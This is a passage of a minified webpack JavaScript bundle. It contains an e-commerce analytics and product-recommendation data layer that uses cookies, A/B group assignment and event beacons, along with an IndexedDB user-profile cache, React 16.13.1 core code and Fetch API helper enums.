Arguments]"===E.call(arguments)?function(e){return"[object Arguments]"===E.call(e)}:function(e){return k("callee",e)}}(),O=!{toString:null}.propertyIsEnumerable("toString"),F=["constructor","valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],L=function(){return arguments.propertyIsEnumerable("length")}(),P=function(e,t){for(var n=0;n<e.length;){if(e[n]===t)return!0;n+=1}return!1},G="function"!=typeof Object.keys||L?v((function(e){if(Object(e)!==e)return[];var t,n,r=[],o=L&&R(e);for(t in e)!k(t,e)||o&&"length"===t||(r[r.length]=t);if(O)for(n=F.length-1;n>=0;)k(t=F[n],e)&&!P(r,t)&&(r[r.length]=t),n-=1;return r})):v((function(e){return Object(e)!==e?[]:Object.keys(e)})),D=p(function(e,t,n){return function(){if(0===arguments.length)return n();var r=Array.prototype.slice.call(arguments,0),o=r.pop();if(!m(o)){for(var i=0;i<e.length;){if("function"==typeof o[e[i]])return o[e[i]].apply(o,r);i+=1}if(g(o)){var a=t.apply(null,r);return a(o)}}return n.apply(this,arguments)}}(["filter"],w,(function(e,t){return n=t,"[object Object]"===Object.prototype.toString.call(n)?function(e,t,n){if("function"==typeof e&&(e=function(e){return new y(e)}(e)),h(n))return function(e,t,n){for(var r=0,o=n.length;r<o;){if((t=e["@@transducer/step"](t,n[r]))&&t["@@transducer/reduced"]){t=t["@@transducer/value"];break}r+=1}return e["@@transducer/result"](t)}(e,t,n);if("function"==typeof n["fantasy-land/reduce"])return T(e,t,n,"fantasy-land/reduce");if(null!=n[A])return _(e,t,n[A]());if("function"==typeof n.next)return _(e,t,n);if("function"==typeof n.reduce)return T(e,t,n,"reduce");throw new TypeError("reduce: list must be array or iterable")}((function(n,r){return e(t[r])&&(n[r]=t[r]),n}),{},G(t)):function(e,t){for(var n=0,r=t.length,o=[];n<r;)e(t[n])&&(o[o.length]=t[n]),n+=1;return o}(e,t);var n})));function I(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}var J="matchbox",V="skus",N="htg",M="aais",j="aaiid",B=function(e){try{return JSON.parse(e)}catch(t){return e}},W=function(e){return"string"==typeof e?e:JSON.stringify(e)},z=function(e){return function(e,t){if(void 0===t&&(t=decodeURIComponent),"string"!=typeof e||!e)return null;var n=new RegExp("(?:^|; )"+e.replace(/[.*+?^$|[\](){}\\-]/g,"\\$&")+"(?:=([^;]*))?(?:;|$)").exec(document.cookie);return null===n?null:"function"==typeof t?t(n[1]):n[1]}(e,B)},$=function(e){var t=function(t,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"30D";l(t,n,W,D(Boolean,{expires:r,domain:e&&e.length?e:void 0}))},n=function(){return z(J)||{matchbox:!1}};return{getUserId:function(){var e=z(j);if(e)return e;var n=Object(d.uuid)();return t(j,n,"5Y"),n},getUserGroups:function(){var e=z(N);return Boolean(null==e?void 0:e.length)?e.split(/,\s{0,}/):new Array},getFromMatchboxCookie:function(e,t){return n()[e]||t},getMatchboxCookie:n,updateMatchboxCookie:function(e,t){var r=n();!function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"30D";l(e,t,W,D(Boolean,{expires:n}))}(J,function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?I(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):I(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},r,o()({},e,t)))},getSessionId:function(){var e=z(M),n=e||Object(d.uuid)();return t(M,n,"30m"),e||window.automatDataLayer.unshift({type:c.NewSession}),n},setCookie:t}};function H(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}n(117),n(119);var q=function(e,t){var n=e.getUserId,r=e.getSessionId,i=e.getFromMatchboxCookie,a=e.getUserGroups;return n(),r(),function(e){return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?H(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):H(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({source:(window.location.search.match(/ash_source=(?:%22)?([A-Za-z0-9_-]+)(?:%22)?/)||[])[1]||"matchbox"},e,{clientId:t,origin:window.location.href,receivedResults:i("received_results",!1),sessionId:r(),testGroups:a(),userId:n()})}},U=(n(120),function(e,t){return function(n){return n>=e&&n<=t}}),K=function e(t,n){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0;return U(r,r+n)(t)?o:e(t,n,r+n,o+1)};function Y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function X(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Y(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Y(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Q=!1;function Z(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}t.default=function(e){return function(e){var t=e.apiUrl,n=e.clientId,r=e.startImmediately,o=e.sharedCookieDomain;window.automatDataLayer=window.automatDataLayer||[],window.automatDataLayer.some((function(e){return e.type===c.PageView}))||window.automatDataLayer.unshift({type:c.PageView});var i=$(o),u=i.getMatchboxCookie,s=i.getFromMatchboxCookie,l=i.updateMatchboxCookie,d=function(e,t){return navigator.sendBeacon("".concat(e).concat("/events/new"),JSON.stringify(t))},f=function(e,t){var n,r=t.map((function(e){return e.toString()}));return Boolean(r.includes(e.sku.toString())||(null==e||null===(n=e.variantIds)||void 0===n?void 0:n.some((function(e){return r.includes(e)}))))},v=function(e,t){if(function(e){return e.type.toLowerCase()===c.Purchase}(t)){var n=u().skus,r=void 0===n?[]:n,o=t.products.map((function(e){return X({},e,{wasRecommended:f(e,r)})}));d(e,X({},t,{products:o,includesRecommended:o.some((function(e){return e.wasRecommended}))}))}else(function(e){return[c.AddToCart,c.Click].map((function(e){return e.toString()})).includes(e.type.toLowerCase())})(t)&&l(V,a()(new Set([].concat(a()(s(V,[])),[t.sku])))),d(e,t)};try{if(!n)throw console.error("automatDataLayer: no clientId provided"),"";var p=q(i,n),m=function(){var e,n;Q||(Q=!0,Promise.all(window.automatDataLayer.map((function(e){v(t,p(e))}))),e=window.automatDataLayer,n=function(e){return v(t,p(e))},e.push=function(){for(var t=arguments.length,r=new Array(t),o=0;o<t;o++)r[o]=arguments[o];return r.forEach((function(t){Array.prototype.push.call(e,t),n(t)})),e.length})};r&&m(),window.automatDataLayer.collapse=function(e){return function(t){for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];var i=t instanceof Array?t:[t].concat(r),u=e.getUserGroups(),s=i.find((function(e){return u.some((function(t){return e===t}))}));if(s)return s;var l=parseInt(z(j).slice(0,2),16),c=Math.floor(256/i.length),d=i[K(l,c)];return e.setCookie(N,[].concat(a()(u),[d]).join(),"5Y"),d}}(i),window.automatDataLayer.observe=function(e){return function(t){return e.getUserGroups().includes(t)}}(i),window.automatDataLayer.spin=function(e){return function(t){var n=e.getUserGroups();e.setCookie(N,a()(new Set([].concat(a()(n),[t]))).join(),"5Y")}}(i),window.automatDataLayer.init=m}catch(e){console.error(e)}return window.automatDataLayer}(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Z(Object(n),!0).forEach((function(t){o()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Z(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e,{startImmediately:!0}))}}])},function(e,t,n){"use strict";t.spliceApply=function(e,t){var n,r;r=t.length;var o=[];for(n=0;n<r-1;++n)o.push(t[n]);var i=t[r-1];for(n=0;n<i.length;++n)o.push(i[n]);return e.apply(null,o)},t.spliceObjApply=function(e,t,n){var r,o;o=n.length;var i=[];for(r=0;r<o-1;++r)i.push(n[r]);var a=n[o-1];for(r=0;r<a.length;++r)i.push(a[r]);return e[t].apply(e,i)}},function(e,t,n){"use strict";var r=n(1),o=n(21),i=n(74),a=n(36),u=n(30),s=n(57),l=n(245),c=n(248),d=n(253),f=n(254),v=n(255),p=n(174),m=n(212);function g(e,t){return function(n){return u.map((function(e){return i.map(e,t)}),e,n)}}var h={decode:g,generateSinks:function(e){var t=a.cons({TAG:3,_0:0},e);return function(e){var n=function(e){return r._2(a.forEach,(function(t){var n;switch(0|t.TAG){case 0:n=f.sink(t._0);break;case 1:n=v.sink(t._0);break;case 2:n=d.sink(t._0);break;case 3:n=l.sink(t._0)}return r._1(n,e)}),t)};n(e),o.unsafeRunAsync((function(e){if(0!==e.TAG)return s.error("Cap-ConductorCore",e._0);var t=e._0,r=t.profile;return t.hasChanged?n({TAG:3,_0:r}):t.isStartSync?n({TAG:4,_0:r}):void 0}),c.receive(e))}}};var y={Webchat:{sinkToHooks:function(e){return[m.decoderTrippleToAction("CapEmailAndConsentReceived",e,g(p.EmailWithImpliedConsent.t_decode,(function(e){return{TAG:0,_0:e}}))),m.decoderTrippleToAction("CapDataItemReceived",e,g(p.t_decodeWebchatMeta,(function(e){return{TAG:1,_0:e}}))),m.decoderTrippleToAction("MergableCapDataItemReceived",e,g(p.t_decodeWebchatMeta,(function(e){return{TAG:2,_0:e}})))]}}};t.Attributes=void 0,t.EmailWithImpliedConsent=void 0,t.Klaviyo=void 0,t.Mparticle=void 0,t.Automat=void 0,t.Ash=void 0,t.CapEvent=void 0,t.Integration={},t.Sink=h,t.Sources=y},function(e,t,n){"use strict";var r=n(1),o=n(36),i=n(160),a=n(161);function u(e){switch(0|e.TAG){case 0:return i.sendEvent(a.capUserProfile({TAG:3,_0:e._0.email}));case 1:case 2:var t=e._0;return r._2(o.forEach,i.sendEvent,r._2(o.map,(function(e){switch(0|e.TAG){case 0:return a.capUserProfile({TAG:1,_0:e._0,_1:e._1});case 1:return a.capUserProfile({TAG:2,_0:e._0,_1:e._1});case 2:return a.capUserProfile({TAG:0,_0:e._0,_1:e._1})}}),t));default:return}}var s={V1:{sink:u}};t.CapEvent=void 0,t.Attributes=void 0,t.Version=s,t.sink=function(e){return u}},function(e,t,n){var r,o,i=n(202),a=n(203),u=0,s=0;e.exports=function(e,t,n){var l=t&&n||0,c=t||[],d=(e=e||{}).node||r,f=void 0!==e.clockseq?e.clockseq:o;if(null==d||null==f){var v=i();null==d&&(d=r=[1|v[0],v[1],v[2],v[3],v[4],v[5]]),null==f&&(f=o=16383&(v[6]<<8|v[7]))}var p=void 0!==e.msecs?e.msecs:(new Date).getTime(),m=void 0!==e.nsecs?e.nsecs:s+1,g=p-u+(m-s)/1e4;if(g<0&&void 0===e.clockseq&&(f=f+1&16383),(g<0||p>u)&&void 0===e.nsecs&&(m=0),m>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");u=p,s=m,o=f;var h=(1e4*(268435455&(p+=122192928e5))+m)%4294967296;c[l++]=h>>>24&255,c[l++]=h>>>16&255,c[l++]=h>>>8&255,c[l++]=255&h;var y=p/4294967296*1e4&268435455;c[l++]=y>>>8&255,c[l++]=255&y,c[l++]=y>>>24&15|16,c[l++]=y>>>16&255,c[l++]=f>>>8|128,c[l++]=255&f;for(var b=0;b<6;++b)c[l+b]=d[b];return t||a(c)}},function(e,t,n){var r=n(202),o=n(203);e.exports=function(e,t,n){var i=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var a=(e=e||{}).random||(e.rng||r)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,t)for(var u=0;u<16;++u)t[i+u]=a[u];return t||o(a)}},function(e,t,n){"use strict";var r=n(1),o=n(204).default,i=n(55),a=n(56),u=n(21),s=n(74),l=n(36),c=n(54),d=n(29),f=n(31),v=n(205),p=n(57),m=n(249),g=n(174),h="AutomatAi_UserProfileCache",y=new o(h);y.version(1).stores(i.fromArray([["userProfile","++"]]));var b=v.tableIO(y,"userProfile");function _(e){return c.map((function(e){return e+"Z"}),l.head(d.splitArray(".",e.toISOString())))}function T(e,t){var n=function(t,n){var o,i=l.isEmpty(e.attributes)||c.isNone(e.firstAttributeReceivedDateString)?_(new Date):e.firstAttributeReceivedDateString,a=_(new Date);if(t)o=l.concat(n,e.attributes);else{var u=r._2(l.map,g.Attribute.keyOf,n);o=l.concat(n,l.filterNot((function(e){return r._2(l.any,(function(t){return t===g.Attribute.keyOf(e)}),u)}))(e.attributes))}return{email:e.email,hasConsentedToNewsletter:e.hasConsentedToNewsletter,firstAttributeReceivedDateString:i,lastAttributeReceivedDateString:a,attributes:o,recommendations:e.recommendations}};switch(0|t.TAG){case 0:return{email:t._0.email,hasConsentedToNewsletter:!0,firstAttributeReceivedDateString:e.firstAttributeReceivedDateString,lastAttributeReceivedDateString:e.lastAttributeReceivedDateString,attributes:e.attributes,recommendations:e.recommendations};case 1:return n(!1,t._0);case 2:return n(!0,t._0);case 3:return t._0;case 4:var o=t._0;return void 0!==o?o:e;case 5:return{email:e.email,hasConsentedToNewsletter:e.hasConsentedToNewsletter,firstAttributeReceivedDateString:e.firstAttributeReceivedDateString,lastAttributeReceivedDateString:e.lastAttributeReceivedDateString,attributes:e.attributes,recommendations:c.orElse(e.recommendations,c.map(f.$$Array.toArray,f.$$Array.fromArray(t._0)))}}}function A(e,t,n){return u.map((function(e){var r=c.map(m.t_decode,e),o=c.getOrElse(m.emptyProfile,c.map((function(e){return s.getWithDefault(e,m.emptyProfile)}),r));return{hasChanged:t,isStartSync:n,profile:o}}),v.getIo(0,e))}t.dbName=h,t.userProfileTableName="userProfile",t.db=y,t.userProfile=b,t.dateToFormattedString=_,t.mergeIntoProfile=T,t.ProfileDiff={},t.emitDiff=A,t.receive=function(e){return u.flatMap((function(t){return u.flatMap((function(n){return 4===e.TAG&&void 0===e._0?A(t,!1,!0):u.flatMap((function(e){return A(t,e>0,!1)}),v.updateIo(0,(function(t){var n=s.getWithDefault(m.t_decode(t),m.emptyProfile),o=m.t_encode(T(n,e)),u=a.classify(o);return"number"==typeof u?(p.debug("Cap_Cache-ConductorCore","Could not merge profiles, due to encoded profile not being a dictionary. This should be impossible!"),!1):2===u.TAG?(r._2(l.forEach,(function(e){t[e[0]]=e[1]}),i.entries(u._0)),!0):(p.debug("Cap_Cache-ConductorCore","Could not merge profiles, due to encoded profile not being a dictionary. This should be impossible!"),!1)}),t))}),r._2(u.mapError,(function(e){}),u.handleError((function(e){}),u.map((function(e){}),v.addIo(m.t_encode(m.emptyProfile),0,t)))))}),b)}},function(e,t,n){"use strict";var r=n(101),o=n(55),i=n(56),a=n(37),u=n(174),s=n(156);var l={email:void 0,hasConsentedToNewsletter:!1,firstAttributeReceivedDateString:void 0,lastAttributeReceivedDateString:void 0,attributes:[],recommendations:void 0};t.t_encode=function(e){return o.fromArray([["email",r.optionToJson(r.stringToJson,e.email)],["hasConsentedToNewsletter",r.boolToJson(e.hasConsentedToNewsletter)],["firstAttributeReceivedDateString",r.optionToJson(r.stringToJson,e.firstAttributeReceivedDateString)],["lastAttributeReceivedDateString",r.optionToJson(r.stringToJson,e.lastAttributeReceivedDateString)],["attributes",u.t_encode(e.attributes)],["recommendations",r.optionToJson(s.t_encode,e.recommendations)]])},t.t_decode=function(e){var t=i.classify(e);if("number"==typeof t)return r.error(void 0,"Not an object",e);if(2!==t.TAG)return r.error(void 0,"Not an object",e);var n=t._0,l=r.optionFromJson(r.stringFromJson,a.getWithDefault(o.get(n,"email"),null));if(0===l.TAG){var c=r.boolFromJson(a.getWithDefault(o.get(n,"hasConsentedToNewsletter"),null));if(0===c.TAG){var d=r.optionFromJson(r.stringFromJson,a.getWithDefault(o.get(n,"firstAttributeReceivedDateString"),null));if(0===d.TAG){var f=r.optionFromJson(r.stringFromJson,a.getWithDefault(o.get(n,"lastAttributeReceivedDateString"),null));if(0===f.TAG){var v=u.t_decode(a.getWithDefault(o.get(n,"attributes"),null));if(0===v.TAG){var p=r.optionFromJson(s.t_decode,a.getWithDefault(o.get(n,"recommendations"),null));if(0===p.TAG)return{TAG:0,_0:{email:l._0,hasConsentedToNewsletter:c._0,firstAttributeReceivedDateString:d._0,lastAttributeReceivedDateString:f._0,attributes:v._0,recommendations:p._0}};var m=p._0;return{TAG:1,_0:{path:".recommendations"+m.path,message:m.message,value:m.value}}}var g=v._0;return{TAG:1,_0:{path:".attributes"+g.path,message:g.message,value:g.value}}}var h=f._0;return{TAG:1,_0:{path:".lastAttributeReceivedDateString"+h.path,message:h.message,value:h.value}}}var y=d._0;return{TAG:1,_0:{path:".firstAttributeReceivedDateString"+y.path,message:y.message,value:y.value}}}var b=c._0;return{TAG:1,_0:{path:".hasConsentedToNewsletter"+b.path,message:b.message,value:b.value}}}var _=l._0;return{TAG:1,_0:{path:".email"+_.path,message:_.message,value:_.value}}},t.equal=function(e,t){var n=!1,r=!1,o=!1,i=t.email,a=e.email;if((void 0!==a?void 0!==i&&a===i:void 0===i)&&e.hasConsentedToNewsletter===t.hasConsentedToNewsletter){var l=t.firstAttributeReceivedDateString,c=e.firstAttributeReceivedDateString;o=void 0!==c?void 0!==l&&c===l:void 0===l}if(o){var d=t.lastAttributeReceivedDateString,f=e.lastAttributeReceivedDateString;r=void 0!==f?void 0!==d&&f===d:void 0===d}if(r){var v=e.attributes;n=u.equal(v,t.attributes)}if(!n)return!1;var p=t.recommendations,m=e.recommendations;return void 0!==m?void 0!==p&&s.equal(m,p):void 0===p},t.emptyProfile=l},function(e,t,n){"use strict";var r=n(207),o="function"==typeof Symbol&&Symbol.for,i=o?Symbol.for("react.element"):60103,a=o?Symbol.for("react.portal"):60106,u=o?Symbol.for("react.fragment"):60107,s=o?Symbol.for("react.strict_mode"):60108,l=o?Symbol.for("react.profiler"):60114,c=o?Symbol.for("react.provider"):60109,d=o?Symbol.for("react.context"):60110,f=o?Symbol.for("react.forward_ref"):60112,v=o?Symbol.for("react.suspense"):60113,p=o?Symbol.for("react.memo"):60115,m=o?Symbol.for("react.lazy"):60116,g="function"==typeof Symbol&&Symbol.iterator;function h(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var y={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},b={};function _(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||y}function T(){}function A(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||y}_.prototype.isReactComponent={},_.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(h(85));this.updater.enqueueSetState(this,e,t,"setState")},_.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},T.prototype=_.prototype;var C=A.prototype=new T;C.constructor=A,r(C,_.prototype),C.isPureReactComponent=!0;var x={current:null},S=Object.prototype.hasOwnProperty,w={key:!0,ref:!0,__self:!0,__source:!0};function k(e,t,n){var r,o={},a=null,u=null;if(null!=t)for(r in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(a=""+t.key),t)S.call(t,r)&&!w.hasOwnProperty(r)&&(o[r]=t[r]);var s=arguments.length-2;if(1===s)o.children=n;else if(1<s){for(var l=Array(s),c=0;c<s;c++)l[c]=arguments[c+2];o.children=l}if(e&&e.defaultProps)for(r in s=e.defaultProps)void 0===o[r]&&(o[r]=s[r]);return{$$typeof:i,type:e,key:a,ref:u,props:o,_owner:x.current}}function E(e){return"object"==typeof e&&null!==e&&e.$$typeof===i}var R=/\/+/g,O=[];function F(e,t,n,r){if(O.length){var o=O.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function L(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>O.length&&O.push(e)}function P(e,t,n){return null==e?0:function e(t,n,r,o){var u=typeof t;"undefined"!==u&&"boolean"!==u||(t=null);var s=!1;if(null===t)s=!0;else switch(u){case"string":case"number":s=!0;break;case"object":switch(t.$$typeof){case i:case a:s=!0}}if(s)return r(o,t,""===n?"."+G(t,0):n),1;if(s=0,n=""===n?".":n+":",Array.isArray(t))for(var l=0;l<t.length;l++){var c=n+G(u=t[l],l);s+=e(u,c,r,o)}else if(null===t||"object"!=typeof t?c=null:c="function"==typeof(c=g&&t[g]||t["@@iterator"])?c:null,"function"==typeof c)for(t=c.call(t),l=0;!(u=t.next()).done;)s+=e(u=u.value,c=n+G(u,l++),r,o);else if("object"===u)throw r=""+t,Error(h(31,"[object Object]"===r?"object with keys {"+Object.keys(t).join(", ")+"}":r,""));return s}(e,"",t,n)}function G(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function D(e,t){e.func.call(e.context,t,e.count++)}function I(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?J(e,r,n,(function(e){return e})):null!=e&&(E(e)&&(e=function(e,t){return{$$typeof:i,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(R,"$&/")+"/")+n)),r.push(e))}function J(e,t,n,r,o){var i="";null!=n&&(i=(""+n).replace(R,"$&/")+"/"),P(e,I,t=F(t,i,r,o)),L(t)}var V={current:null};function N(){var e=V.current;if(null===e)throw Error(h(321));return e}var M={ReactCurrentDispatcher:V,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:x,IsSomeRendererActing:{current:!1},assign:r};t.Children={map:function(e,t,n){if(null==e)return e;var r=[];return J(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;P(e,D,t=F(null,null,t,n)),L(t)},count:function(e){return P(e,(function(){return null}),null)},toArray:function(e){var t=[];return J(e,t,null,(function(e){return e})),t},only:function(e){if(!E(e))throw Error(h(143));return e}},t.Component=_,t.Fragment=u,t.Profiler=l,t.PureComponent=A,t.StrictMode=s,t.Suspense=v,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=M,t.cloneElement=function(e,t,n){if(null==e)throw Error(h(267,e));var o=r({},e.props),a=e.key,u=e.ref,s=e._owner;if(null!=t){if(void 0!==t.ref&&(u=t.ref,s=x.current),void 0!==t.key&&(a=""+t.key),e.type&&e.type.defaultProps)var l=e.type.defaultProps;for(c in t)S.call(t,c)&&!w.hasOwnProperty(c)&&(o[c]=void 0===t[c]&&void 0!==l?l[c]:t[c])}var c=arguments.length-2;if(1===c)o.children=n;else if(1<c){l=Array(c);for(var d=0;d<c;d++)l[d]=arguments[d+2];o.children=l}return{$$typeof:i,type:e.type,key:a,ref:u,props:o,_owner:s}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:d,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},t.createElement=k,t.createFactory=function(e){var t=k.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:f,render:e}},t.isValidElement=E,t.lazy=function(e){return{$$typeof:m,_ctor:e,_status:-1,_result:null}},t.memo=function(e,t){return{$$typeof:p,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return N().useCallback(e,t)},t.useContext=function(e,t){return N().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return N().useEffect(e,t)},t.useImperativeHandle=function(e,t,n){return N().useImperativeHandle(e,t,n)},t.useLayoutEffect=function(e,t){return N().useLayoutEffect(e,t)},t.useMemo=function(e,t){return N().useMemo(e,t)},t.useReducer=function(e,t,n){return N().useReducer(e,t,n)},t.useRef=function(e){return N().useRef(e)},t.useState=function(e){return N().useState(e)},t.version="16.13.1"},function(e,t,n){"use strict";var r=n(1),o=n(55),i=n(2),a=n(206),u=function(){var e;try{e=window.__REDUX_DEVTOOLS_EXTENSION__||window.top.__REDUX_DEVTOOLS_EXTENSION__}catch{}return e};function s(e){return"UnknownAction"}var l={contents:!1};t.createStoreWithReduxDevtoolSupport=function(e,t,n,c,d,f,v){var p,m=void 0!==c?c:s,g=void 0!==d?d:function(e){return e},h=void 0!==f?f:function(e){return e},y=a.createStore(e,t),b=r._1(u,void 0);if(void 0!==b){var _=i.valFromOption(b).connect({name:n});_.subscribe((function(e){var t=e.type,n=e.payload;if("DISPATCH"===t&&void 0!==n){var o=n.type,i=e.state;switch(o){case"JUMP_TO_ACTION":case"JUMP_TO_STATE":break;default:return}return void 0!==i?r._1(y.replaceState,r._1(h,JSON.parse(i))):void 0}})),_.init(e),p=function(e){r._1(y.dispatch,e),_.send(o.fromArray([["type",n+":"+r._1(m,e)],["payload",e]]),r._1(g,r._1(y.getState,void 0)))}}else l.contents,p=y.dispatch;return{getState:y.getState,replaceState:y.replaceState,subscribe:y.subscribe,subscribeWithSelector:y.subscribeWithSelector,dispatch:p,useStore:y.useStore,useStoreWithSelector:y.useStoreWithSelector}}},function(e,t,n){"use strict";var r=n(1),o=n(2);function i(e){if("number"!=typeof e)return e._0;switch(e){case 0:return"GET";case 1:return"HEAD";case 2:return"POST";case 3:return"PUT";case 4:return"DELETE";case 5:return"CONNECT";case 6:return"OPTIONS";case 7:return"TRACE";case 8:return"PATCH"}}function a(e){switch(e){case 0:return"navigate";case 1:return"same-origin";case 2:return"no-cors";case 3:return"cors"}}function u(e){switch(e){case 0:return"omit";case 1:return"same-origin";case 2:return"include"}}function s(e){switch(e){case 0:return"default";case 1:return"no-store";case 2:return"reload";case 3:return"no-cache";case 4:return"force-cache";case 5:return"only-if-cached"}}function l(e){switch(e){case 0:return"follow";case 1:return"error";case 2:return"manual"}}function c(e,t){if(void 0!==t)return o.some(r._1(e,o.valFromOption(t)))}var d={method_:function(e){var t=e.method;switch(t){case"CONNECT":return 5;case"DELETE":return 4;case"GET":return 0;case"HEAD":return 1;case"OPTIONS":return 6;case"PATCH":return 8;case"POST":return 2;case"PUT":return 3;case"TRACE":return 7;default:return{_0:t}}},type_:function(e){var t=e.type;switch(t){case"":return 0;case"audio":return 1;case"font":return 2;case"image":return 3;case"script":return 4;case"style":return 5;case"track":return 6;case"video":return 7;default:throw{RE_EXN_ID:"Failure",_1:"Unknown requestType: "+t,Error:new Error}}},destination:function(e){var t=e.destination;switch(t){case"":return 0;case"document":return 1;case"embed":return 2;case"font":return 3;case"image":return 4;case"manifest":return 5;case"media":return 6;case"object":return 7;case"report":return 8;case"script":return 9;case"serviceworker":return 10;case"sharedworder":return 11;case"style":return 12;case"worker":return 13;case"xslt":return 14;default:throw{RE_EXN_ID:"Failure",_1:"Unknown requestDestination: "+t,Error:new Error}}},referrerPolicy:function(e){var t=e.referrerPolicy;switch(t){case"":return 0;case"no-referrer":return 1;case"no-referrer-when-downgrade":return 2;case"origin":return 4;case"origin-when-cross-origin":return 6;case"same-origin":return 3;case"strict-origin":return 5;case"strict-origin-when-cross-origin":return 7;case"unsafe-url":return 8;default:throw{RE_EXN_ID:"Failure",_1:"Unknown referrerPolicy: "+t,Error:new Error}}},mode:function(e){var t=e.mode;switch(t){case"cors":return 3;case"navigate":return 0;case"no-cors":return 2;case"same-origin":return 1;default:throw{RE_EXN_ID:"Failure",_1:"Unknown requestMode: "+t,Error:new Error}}},credentials:function(e){var t=e.credentials;switch(t){case"include":return 2;case"omit":return 0;case"same-origin":return 1;default:throw{RE_EXN_ID:"Failure",_1:"Unknown requestCredentials: "+t,Error:new Error}}},cache:function(e){var t=e.cache;switch(t){case"default":return 0;case"force-cache":return 4;case"no-cache":return 3;case"no-store":return 1;case"only-if-cached":return 5;case"reload":return 2;default:throw{RE_EXN_ID:"Failure",_1:"Unknown requestCache: "+t,Error:new Error}}},redirect:function(e){var t=e.redirect;switch(t){case"error":return 1;case"follow":return 0;case"manual":return 2;default:throw{RE_EXN_ID:"Failure",_1:"Unknown requestRedirect: "+t,Error:new Error}}}};var f={EntryValue:{classify:function(e){return"string"==typeof e?{NAME:"String",VAL:e}:{NAME:"File",VAL:e}}},Iterator:void 0},v={make:function(e,t,n,r,d,f,v,p,m,g,h,y){var b=void 0!==d?d:0,_=void 0!==g?g:"",T=c(l,m),A=c(s,p),C=c(u,v),x=c(a,f),S=function(e){switch(e){case 0:return"";case 1:return"no-referrer";case 2:return"no-referrer-when-downgrade";case 3:return"same-origin";case 4:return"origin";case 5:return"strict-origin";case 6:return"origin-when-cross-origin";case 7:return"strict-origin-when-cross-origin";case 